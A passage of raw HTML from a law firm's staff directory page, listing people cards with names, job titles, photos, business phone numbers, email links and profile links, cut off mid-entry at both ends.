284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/carla_rist_High_Jan_2025_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Carla Rist</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 340 4230" target="_blank" aria-label="a link to the page Call Carla Rist" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Carla Rist</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:carla.rist@freeths.co.uk" target="_blank" aria-label="a link to the page Email Carla Rist" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Carla Rist</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/carla-rist/" target="_self" aria-label="a link to the page Carla Rist&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Carla Rist&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Emma Fitzmaurice&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Emma_Fitzmaurice_Web_Oct_2023?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Emma_Fitzmaurice_Web_Oct_2023?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Emma_Fitzmaurice_Web_Oct_2023?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Emma_Fitzmaurice_Web_Oct_2023?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Emma Fitzmaurice</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 274 6880" target="_blank" aria-label="a link to the page Call Emma Fitzmaurice" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Emma Fitzmaurice</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:emma.fitzmaurice@freeths.co.uk" target="_blank" aria-label="a link to the page Email Emma Fitzmaurice" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Emma Fitzmaurice</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/emma-fitzmaurice/" target="_self" aria-label="a link to the page Emma Fitzmaurice&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Emma Fitzmaurice&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Nicola Heslop&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Nicola_Heslop_High_Sept_2025_No_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Nicola_Heslop_High_Sept_2025_No_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Nicola_Heslop_High_Sept_2025_No_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Nicola_Heslop_High_Sept_2025_No_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Nicola Heslop</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 030 5800" target="_blank" aria-label="a link to the page Call Nicola Heslop" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Nicola Heslop</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:nicola.heslop@freeths.co.uk" target="_blank" aria-label="a link to the page Email Nicola Heslop" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Nicola Heslop</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/nicola-heslop/" target="_self" aria-label="a link to the page Nicola Heslop&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Nicola Heslop&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Emma Pottinger&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Emma_Pottinger_Feb_2023_high?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/Emma_Pottinger_Feb_2023_high?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/Emma_Pottinger_Feb_2023_high?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/Emma_Pottinger_Feb_2023_high?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Emma Pottinger</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0786 751 7018" target="_blank" aria-label="a link to the page Call Emma Pottinger" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Emma Pottinger</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:emma.pottinger@freeths.co.uk" target="_blank" aria-label="a link to the page Email Emma Pottinger" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Emma Pottinger</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/emma-pottinger/" target="_self" aria-label="a link to the page Emma Pottinger&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Emma Pottinger&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="James Wright&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/james_wright_high_Jan_2025_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/james_wright_high_Jan_2025_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/james_wright_high_Jan_2025_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/james_wright_high_Jan_2025_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">James Wright</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 077 9639" target="_blank" aria-label="a link to the page Call James Wright" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call James Wright</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:James.Wright@freeths.co.uk" target="_blank" aria-label="a link to the page Email James Wright" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email James Wright</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/james-wright/" target="_self" aria-label="a link to the page James Wright&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">James Wright&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Lizzie Connolly&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Lizzie_Connolly_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Lizzie_Connolly_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Lizzie_Connolly_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Lizzie_Connolly_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Lizzie Connolly</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 030 5415" target="_blank" aria-label="a link to the page Call Lizzie Connolly" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Lizzie Connolly</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:lizzie.connolly@freeths.co.uk" target="_blank" aria-label="a link to the page Email Lizzie Connolly" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Lizzie Connolly</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/lizzie-connolly/" target="_self" aria-label="a link to the page Lizzie Connolly&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Lizzie Connolly&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Charlotte Flynn&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Charlotte_Flynn_Oct_2023?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Charlotte_Flynn_Oct_2023?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Charlotte_Flynn_Oct_2023?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Charlotte_Flynn_Oct_2023?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Charlotte 